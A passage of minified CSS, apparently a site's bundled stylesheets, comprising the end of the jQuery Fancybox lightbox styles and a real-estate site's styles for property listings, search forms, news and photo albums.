a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-infobar__body,.fancybox-button{background:rgba(30, 30, 30, 0.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0, 0, 0, 0.8)}.fancybox-button::before,.fancybox-button::after{content:'';pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:0.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]::before,.fancybox-button[disabled]::after{opacity:0.3}.fancybox-button--left::after,.fancybox-button--right::after{top:18px;width:6px;height:6px;background:transparent;border-top:solid 2px currentColor;border-right:solid 2px currentColor}.fancybox-button--left::after{left:20px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right::after{right:20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close::before,.fancybox-button--close::after{content:'';display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close::before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close::after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow::after{content:'';position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30, 30, 30, 0.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--right::after,.fancybox-arrow--left::after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:0.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:0.3}.fancybox-slide > .fancybox-loading{border:6px solid rgba(100, 100, 100, 0.4);border-top:6px solid rgba(255, 255, 255, 0.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5, 1.5, 1.5);transform:scale3d(1.5, 1.5, 1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);-ms-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);transform:scale3d(0, 0, 0) translate3d(100%, 0, 0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1, 1, 1) translate3d(0, 0, 0);transform:scale3d(1, 1, 1) translate3d(0, 0, 0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg);transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1)}@media all and (max-width: 800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none !important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen::before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--play::before,.fancybox-button--pause::before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play::before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause::before{width:7px;height:11px;border-style:solid;border-width:0 2px 0 2px}.fancybox-thumbs{display:none}.fancybox-button--thumbs{display:none}@media all and (min-width: 800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs::before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs > ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs > ul > li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0, 0, 0, 0.1)}.fancybox-thumbs > ul > li > img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs > ul > li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.fancybox-thumbs > ul > li.fancybox-thumbs-active:before{opacity:1}}
/* END /assets/dce8f260/css/jquery.fancybox.css */
/* START /assets/dce8f260/css/style.css */
html,button,input,select,textarea{color:#222}body{font-size:1em;line-height:1.4}::-moz-selection{background:#b3d4fc;text-shadow:none;clear:both}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}img{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.chromeframe{margin:0.2em 0;background:#ccc;color:#000;padding:0.2em 0}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none !important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}@media print{*{color:#000 !important;box-shadow:none !important;text-shadow:none !important;-webkit-print-color-adjust:exact}#rightSideWidget,#ispeak{display:none}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{background:#fff;color:#000;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}html{height:100%}body{font-family:'PT Sans', sans-serif;position:relative;min-height:100%;margin:0;padding:0}body.nocopy{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}a{color:#9b9b9b}img{border:0}ul{padding:0;margin:0}.relative{position:relative}.to-main{text-align:right;padding-top:11px;height:18px;position:absolute;z-index:9000;right:0}.to-main a{color:#FF0000}.to-main a:hover{text-decoration:none;border:none}.online-link{float:right;z-index:100;position:relative}.search-form .online-link a:hover{border-bottom:none}.online-link span.s-em{display:block;position:relative;z-index:101}.online-link .active span.s-l{background:url('[data-uri]') no-repeat;margin-right:5px}.online-link span.s-l{background:url('[data-uri]') no-repeat scroll 0 0 transparent;border:medium none;display:inline-block;height:5px;margin-bottom:0px;width:6px}.search-inner .slider.full{padding-top:23px;padding-left:17px;width:312px;height:75px}.search-inner .slider.mini{margin-top:15px;margin-left:27px;margin-right:32px}.search-inner .slider.mini.rent{margin-right:0px !important;margin-left:36px !important}#formPlaceflats .search-inner.floor .slider.mini{margin-right:2px}.search-inner.floor .slider.mini{margin-left:31px;margin-right:37px}.search-inner .slider.mini.right{margin-right:0px;width:200px}.search-inner .input-select{float:left;margin-top:9px;padding-left:3px}.search-inner .input-select.distance-metro{margin-left:50px;vertical-align:middle}.input-select.distance-metro input{color:#7C7C7C;font:bold 11px/18px PT Sans;text-shadow:1px 1px #FFFFFF;text-transform:uppercase;margin-top:0px}.search-inner .input-select.home{margin-left:18px;margin-top:9px;padding-right:7px}.livecompl{margin-top:4px !important}.search-inner .input-select.home .radio.full.upright{height:48px}.search-inner.rent .input-select.home{margin-right:9px}.search-inner.floor .input-select.home{margin-right:30px}.input-select.home select{margin-top:7px;width:207px;border:1px solid #acacac}.input-select.home.height select{width:138px}.input-select.home.height{margin-top:9px;margin-left:40px}.input-select.home.height.block-right{margin-left:275px}.input-select.date{padding-left:20px;width:225px}.search-inner .double-input{padding-top:4px}.search-inner .double-input span{color:#7C7C7C;margin-right:2px}.search-inner .double-input.small input{width:69px}.search-inner .double-input input{color:#7C7C7C;font:bold 11px/18px PT Sans;text-shadow:1px 1px #FFFFFF;text-transform:uppercase;height:19px;width:101px;padding-left:3px;margin-right:2px;border:1px solid #ACACAC}.search-inner .input-select.date{padding-left:20px;width:293px}.input-select select{border:1px solid #ACACAC;font-family:PT Sans;font-size:12px;height:24px;text-transform:uppercase;width:117px;padding-top:1px;color:#787878}.input-select.date select{float:left;margin-left:5px;margin-right:7px;margin-top:4px;width:83px}.input-select.distance-metro span{font-family:PT Sans;font-size:12px;color:#7c7c7c;line-height:27px}.input-select.date span{font-family:PT Sans;font-size:12px;vertical-align:super;color:#7c7c7c;margin-left:2px}.input-select input{border:1px solid #ACACAC;height:20px;margin-left:6px;margin-top:3px;padding-left:3px;vertical-align:middle;width:22px}.input-select h5{float:left;font-weight:bold;margin-right:0;margin-top:7px;font-family:PT Sans;font-size:12px;color:#7c7c7c}.newsBlock .tabs nav{font-size:15px;font-weight:bold}.request input input[placeholder],.request input [placeholder],.request input *[placeholder]{color:#585858 !important;font-size:12px !important}.request input ::-webkit-input-placeholder{color:#585858;font-size:12px !important}.request input :-moz-placeholder{color:#585858;font-size:12px !important}.request input ::-moz-placeholder{color:#585858;font-size:12px !important}.request input :-ms-input-placeholder{color:#585858;font-size:12px !important}.smallPromoBlock h2{font-size:15px;font-weight:bold;margin:0;padding:0}.promoBlock{background:#f7f6f3}.promoBlock .promoSlider{font-size:15px;font-style:italic}.promoBlock .promoSlide{font-size:13px;line-height:20px}.blockAboutCompany{background:#fdfdfd}.blockBuyText{overflow:hidden;font-size:12px;line-height:18px}.blockBuyText .columned{column-count:5;-moz-column-count:5;-webkit-column-count:5;column-gap:13px;-moz-column-gap:13px;-webkit-column-gap:13px}.blockBuyText h3{font-size:12px;text-transform:uppercase;padding:0px;margin:0px}.company ul.company-menu{padding-top:11px}.company ul.company-menu li{list-style:none;display:inline-block;margin-right:24px}.company ul.company-menu li.open{font-size:15px;font-weight:bold;text-decoration:none}.company ul.company-menu li.open a{text-decoration:none;border-bottom:none}.company ul.company-menu li.open a.open-news_li:hover{color:#EC1F24}.company ul.company-menu li.open a.open-news_li{text-transform:uppercase;font-size:10px;font-weight:normal;text-decoration:underline;display:inline-block;height:11px;margin-left:7px;padding-bottom:1px}.company .wrapper{position:relative}.company.direction .section h1,.company.direction .section h2,.company.direction .section h3{font-size:13px}.company .section h1,.company .section h2,.company .section h3{font-size:17px;font-weight:bold;margin-bottom:12px}.top h2{display:inline}.guide li{list-style:none;float:left}.guide li img{float:left;margin-left:2px;margin-right:15px;margin-top:5px}.guide li.guide-block{width:500px;margin-bottom:18px;height:220px}.guide-block_name{width:500px}.guide-block .guide-block_name h2{margin:0 0 6px;font-size:15px;font-weight:bold}.guide-block_name ul{list-style:none}.guide-block_name ul li{margin:0px;float:none;font-size:13px;color:#6b6b6b}.guide-block_name ul li.telefon{margin-top:3px}.guide-block_name ul li.web-adress{margin-top:8px}.guide-block_name ul li a{font-size:13px;font-weight:normal;text-transform:none;color:#fe0000}.section.license_center{text-align:center;position:relative}#licence-list>ul{overflow:hidden}.section.head-text{float:none}.section.head-text h1{font-size:17px;margin:0px;padding-top:19px}.section .photoalbums ul{list-style:none}.section .photoalbums ul li.album{width:209px;float:left;margin-right:19px;margin-bottom:63px}.section .photoalbums ul li.album img{margin-bottom:20px}.section .photoalbums ul li.album i{color:#6b6b6b}.section .photoalbums ul li.album a{display:block;font-size:15px;font-weight:bold;color:#000000;margin:0px;text-decoration:none}.section.ck a,.section.pagetext a{color:#FF0000}.section .name-album{float:left;width:316px}.section .name-album h4{margin:0px;font-size:15px;font-weight:bold}.section .photo-album{float:right;width:685px}.section .photo-album img{margin-bottom:18px;margin-left:17px;margin-top:5px}.pager-photo{border-top:1px solid #f0f0f0}.pager-photo .photo-comand{background:none repeat scroll 0 0 #666666;border-bottom:2px solid #DAD8DB;float:left;margin-top:22px;padding-left:14px;padding-right:17px}.pager-photo .photo-comand.next-album{float:right;margin-left:20px}.pager-photo .photo-comand:hover{background:#ff0000;border-bottom:2px solid #ff0000}.pager-photo .photo-comand a{text-transform:uppercase;text-decoration:none;color:#ffffff;font-size:12px;font-weight:bold}.section.news-head h3{margin:18px 0 0;font-size:17px}.section .news-text_img{text-align:left;font-size:13px;color:#191919;font-weight:normal;margin-bottom:15px;margin-top:10px}.section .news-text_img ul{list-style-image:url("/images/tire2.png");margin-left:30px}.section .news-text_img.service img{border:none;float:none}.section .news-text_img img{float:left;padding:1px;margin-right:10px;margin-top:5px;margin-bottom:3px;border:1px solid #b1b1b1}.section .news-text_img .slide img{padding:0;border:none}.section .news-text_img a{color:#ec1f24;font-size:13px;font-weight:normal}.section .news-text_img .news-container{overflow:hidden}.section .news-text_img .left-news{width:515px;float:left}.section .news-text_img .left-news p{width:auto}.section .right-news{margin-left:515px}.section.learning-plan{line-height:0.7;width:804px}.section.learning-plan ul{list-style-image:url("/images/tire2.png");margin-left:30px}.section .news-text_img p{margin-top:0px;margin-bottom:13px;max-width:1003px;word-wrap:break-word;white-space:normal}.section .application_training h3{text-transform:uppercase;font-size:15px;font-weight:bold;margin:6px 0 5px}.section.learning-plan > h3{margin-bottom:16px;margin-top:24px;font-size:17px}ul.news-list{list-style:none;margin-bottom:26px}.section.learning-plan > p{margin-bottom:6px;margin-top:6px;line-height:1.2}ul.news-list li{border-bottom:1px solid #f0f0f0;min-height:103px;overflow:hidden}ul.news-list li img{float:left;padding:1px;border:1px solid #b1b1b1;margin-right:17px;margin-top:6px}.table-list{width:565px;float:left;margin-bottom:4px;margin-top:11px;columns:3;-moz-column-count:3;-webkit-column-count:3}.wide .table-list{width:725px}.control-panel .table-list li span.year{text-transform:none !important}.control-panel .table-list li{margin-top:0px;margin-left:0px;width:100%}.control-panel .table-list li b{font-size:13px;text-transform:none}h3.deadlines{width:90px;float:left}.section.history-about{font-size:13px;font-weight:normal;color:#191919}.section.history-about.saud{margin-bottom:30px}.section.history-about.saud ul{margin-bottom:10px}.section.history-about p{margin-top:0px;margin-left:0px !important}.section.history-about ul{margin-left:30px;list-style-image:url("/images/tire2.png")}.history-about td:first-child{padding-right:20px}.history-about td{vertical-align:top}.section .news-text_img span{color:#858585;font-size:11px;display:block;font-weight:normal;margin-top:9px;margin-bottom:0px}.section .news-text_img h4{font-size:17px;font-weight:bold;color:#000000;margin:0 0 12px}.license{float:left;list-style:none outside none;text-align:center;width:150px;margin-right:63px;margin-bottom:24px;height:220px}.license a{font-size:13px;font-weight:normal;color:#1b1b19}.license.last{margin-right:0px}.open-diplom{display:flex;padding:10px;background:#ffffff;font-size:13px;color:#191919;height:100%}.open-diplom img{border:1px solid #d8d8d7;float:left}.open-diplom .diplom-info{flex:1;text-align:left;margin-left:26px;padding-right:7px;vertical-align:top;overflow-x:auto}.open-diplom .diplom-info::-webkit-scrollbar{width:2px !important;height:2px !important}.open-diplom .diplom-info::-webkit-scrollbar-thumb{background:#ff0d29 !important;box-shadow:none !important}.open-diplom .diplom-info::-webkit-scrollbar-track{background-color:#f7d8db !important}.open-diplom .diplom-info .title{font-weight:bold;font-size:20px;line-height:24px;color:#232735}.open-diplom .diplom-info .text{font-size:15px;line-height:20px;color:#232735}.open-diplom .diplom-info ul{list-style-image:url("/images/tire2.png");margin-left:30px}.diplom-info h4{margin:4px 0 8px;font-size:13px;font-weight:normal}.diplom-info b{font-weight:bold;font-size:15px}.diplom-info i{color:#6b6b6b}.section a.career{text-transform:uppercase;color:#fe0000;font-size:12px;font-weight:bold;margin-right:12px}.section a.career.click{color:#1b1b19;font-weight:normal;text-decoration:none}.section h1{font-size:14px;font-weight:bold;margin:10px 0 8px}.career-text{width:995px;display:block;margin-top:10px}.section .partners-ipot{font-size:13px;font-weight:bold;text-transform:uppercase;color:#1b1b19;width:256px;display:inline-block;margin-left:60px;margin-top:8px}.career-text h4{font-size:13px;font-weight:normal;margin:6px 0 0}.section .contact-info p{margin:0 0 0 11px}.section .contact-info h4{text-transform:uppercase;margin-left:11px;margin-top:10px;margin-bottom:3px;font-size:13px;font-weight:bold}.section .contact-info ul{list-style:none}.section .contact-info ul li{margin:0 0 3px 9px}.section .contact-help{margin-top:19px;overflow:hidden}.section .contact-help img{float:left;margin-top:4px}.section .contact-help .help-text{color:#1b1b19;font-size:13px;font-weight:normal;margin-left:77px;margin-top:-3px}.section .contact-help .help-text ul{list-style:none}.section .contact-help .help-text ul li{margin:0px}.section .contact-help .help-text a{font-size:13px;font-weight:normal;text-transform:none}.section .contact-help .help-text a.subText{margin-left:5px}.section .contact-help .help-text i{font-size:13px;color:#5f5f5f}.company .bottom-text{clear:both;padding-top:20px}.menuBottom{background:none repeat scroll 0 0 #F9F8F5;clear:both;font-size:12px;overflow:hidden;padding:12px 0 12px;text-transform:uppercase}.menuBottom a:hover{text-decoration:none}.main-part{clear:both;font-size:13px;background:rgb(246,247,242);background:url([data-uri]);background:-moz-linear-gradient(top, rgba(246,247,242,1) 0%, rgba(254,254,254,1) 33%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(246,247,242,1)), color-stop(33%,rgba(254,254,254,1)));background:-webkit-linear-gradient(top, rgba(246,247,242,1) 0%,rgba(254,254,254,1) 33%);background:-o-linear-gradient(top, rgba(246,247,242,1) 0%,rgba(254,254,254,1) 33%);background:-ms-linear-gradient(top, rgba(246,247,242,1) 0%,rgba(254,254,254,1) 33%);background:linear-gradient(to bottom, rgba(246,247,242,1) 0%,rgba(254,254,254,1) 33%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f6f7f2', endColorstr='#fefefe',GradientType=0 )}.control-panel{width:740px;text-align:center;text-transform:uppercase;font-size:12px;float:left;padding-top:20px}.control-panel.wide{width:1000px;margin-top:0;padding-top:0}.control-panel.objects-swicher nav ul{padding-bottom:9px;border-bottom:3px solid #cecece}.control-panel.wide nav ul li{margin-top:0}.favorite-obj-choice span.num{margin-right:10px;font-weight:bold;display:inline-block;line-height:15px;vertical-align:top}.favorite-obj-choice span.num em{font-style:normal}.favorite-obj-choice{margin-left:4px;margin-top:12px;margin-bottom:11px;text-align:left}.control-panel .print-all{float:right;padding:0 10px;margin-top:8px}.favorite-obj-choice a{color:#000000 !important;font-size:13px;font-weight:bold;text-transform:uppercase;text-decoration:none;border-bottom:1px dotted;height:15px;display:inline-block;margin-right:0px}.favorite-obj-choice a.active-click{border-bottom:none;color:#ff0000 !important}.control-panel.link{margin-top:3px;margin-left:68px;height:44px}.control-panel.link li.show-map{margin-right:4px;padding-right:5px;margin-left:14px}.control-panel.link li.sorting{font-size:15px;margin-top:14px}.control-panel.link li.sorting .show-to{margin-left:12px}.control-panel.link li.sorting .show-to.on{padding-left:0px;padding-right:2px}.control-panel li{display:inline-block;list-style:none outside none;margin-left:2px;margin-right:11px;margin-top:14px;*display:inline;zoom:1}.control-panel nav ul{margin-bottom:2px;margin-top:9px;text-align:left}.control-panel li a{color:#000000;text-decoration:none;border-bottom:1px dotted;font-family:PT Sans;font-weight:bold}.control-panel li a:hover{color:#fe0005;border-bottom:none}.sorting .show-to{display:inline-block;font-size:14px;margin-left:3px;*display:inline;zoom:1}.sorting .show-to.on{background-color:#FFFFFF;border:1px solid #979691;padding-left:6px;padding-right:6px}.control-panel li.sorting{width:190px;margin-right:0;font-weight:bold}.control-panel.wide li.sorting{float:right;width:161px}.control-panel li.sorting .show-to.on a{text-decoration:none;border:none;color:#fe0000}.control-panel li.other-name{font-size:16px;font-weight:bold;margin-top:9px;margin-left:0px}.control-panel li.show-map{background-color:#666666;border-bottom:2px solid #d2d2d2;padding:0 6px 1px;margin-right:1px}.control-panel li.show-map:hover{background-color:#fc0000}.control-panel li.show-map a{color:#ffffff;text-decoration:none;border-bottom:none}.control-panel li.active{color:#fe0000}.control-panel li.active a{color:#fe0000}.control-panel li.date{width:219px}.main-part .wrapper .listing{overflow:hidden;width:1020px}.main-part .wrapper .listing .left-block{list-style:none}.left-block li{list-style:none;display:block}.left-block i.text{float:left;font-family:PT Sans;font-size:13px;margin-left:179px;padding-top:23px}.control-panel .project{background:none repeat scroll 0 0 #FFFFFF;border:1px solid #DEDDDB;display:inline-table;float:none;margin:6px 0 0;padding:1px;text-align:left;width:738px}.control-panel .project .project-window{float:left;position:relative;width:738px;padding-bottom:26px}.control-panel.wide .project,.control-panel.wide .project .project-window{width:996px}.control-panel li.project:hover{border:2px solid #ff0000;padding:0}.control-panel li.project:hover > .project-window .list-apartm{bottom:10px;right:6px}.control-panel li.project.map:hover{border:1px solid #dedddb;padding:1px}.project .special{background-color:#FF0004;color:#FFFFFF;font-size:10px;font-weight:bold;padding-left:2px;padding-right:2px;position:absolute;text-transform:uppercase;top:0px;left:0px}.project .project-window > .image{float:left;width:148px;height:108px;margin:2px 21px 2px 2px}.project-window > .image img{background:url(/images/photo_zaglushka.gif) no-repeat no-repeat;min-width:146px;min-height:93px}.project .image .tags{margin-top:-15px;margin-left:-15px}.project.mini{width:500px;border:none;position:relative;display:inline-block}.project.mini .project-window{width:500px}.project.mini .text{width:315px}.project .text{display:inline-block;margin-top:6px;text-align:left;width:340px}.project .text .dates{text-transform:none;margin-top:12px;float:left}.project .text .dates span{color:#767676}.project .phone-block .stats{color:#000;font-size:13px;text-align:left;line-height:20px;margin-bottom:15px;text-transform:none}.project .phone-block .stats .link{width:75px}.project .phone-block .stats a{cursor:default;font-size:13px;font-weight:normal;text-decoration:none;text-transform:none}.project .phone-block .stats .active{font-weight:bold}.project .phone-block .stats .active a{cursor:pointer;font-weight:bold;border-bottom:1px dotted red}.project .phone-block .stats .active a:hover{border-bottom-color:transparent}.project .list-apartm{bottom:10px;margin-right:1px;position:absolute;right:6px;text-align:right}.project .list-apartm a{border-bottom:1px dotted;color:#000000;font-family:PT Sans;font-size:12px;font-weight:bold;margin-left:3px}.project .list-apartm:hover{color:#ff0000}.project .list-apartm a:hover{border-bottom:1px dotted #ffffff;color:#ff0000}.control-panel li.project .text .locations a{font-weight:normal}.control-panel .project .text .locations{text-transform:none}.project .text a,.project .text h2{margin:0;display:inline-block;height:15px;font-size:12px;font-family:PT Sans;font-weight:bold;color:#ff0000;border-bottom:1px solid #ff4040;text-decoration:none;*display:inline;zoom:1}.project .star{float:right;margin-right:6px;margin-top:6px}.project .star a{display:block;z-index:888;background:url("/images/star.png") no-repeat scroll 1px center transparent;height:16px;width:16px;border-bottom:none}.project .star a span{display:none}.project .star a.active{background:url("/images/star2.png") no-repeat scroll 1px center transparent}.project .star.glas{margin-right:-17px;margin-top:28px}.project .star.glas a{background:url("/images/eye.png") no-repeat scroll 1px center transparent}.project .text i{text-transform:none;font-family:PT Sans;font-size:12px;white-space:nowrap;margin-left:4px}.project .text h3{margin:0;margin-top:12px;margin-bottom:4px;font-weight:normal;font-family:PT Sans;font-size:12px;text-transform:none}.project .text h3.metro a{font-family:PT Sans;font-size:12px;font-weight:normal}.project .text h3.metro{margin-top:4px}.metro span{display:inline-block;background:url("/images/metro.png") no-repeat;width:16px;height:16px;margin-left:-1px;margin-right:4px;margin-bottom:-3px}.project .text h3 b.up{text-transform:uppercase}.listing .name a{display:block;float:left;font-size:18px;color:#fe0103;text-transform:uppercase}.listing .name.right{color:#FE0103;display:inline-block;font-weight:bold;margin-left:4px;margin-top:4px;font-size:12px;width:154px}.listing .name.right a{font-size:12px;font-weight:bold;margin-left:8px;margin-top:5px}.main-part .wrapper .listing .right-block.list-offers-container{width:264px}.main-part .wrapper .listing .right-block{list-style:none;float:right}.main-part .wrapper .listing .right-block h2:hover{text-decoration:none}.main-part .wrapper .listing .right-block .main-part .wrapper .listing .right-block.scroll{overflow-y:auto;overflow-x:hidden;width:260px}.right-block.scroll .project-right .name.right 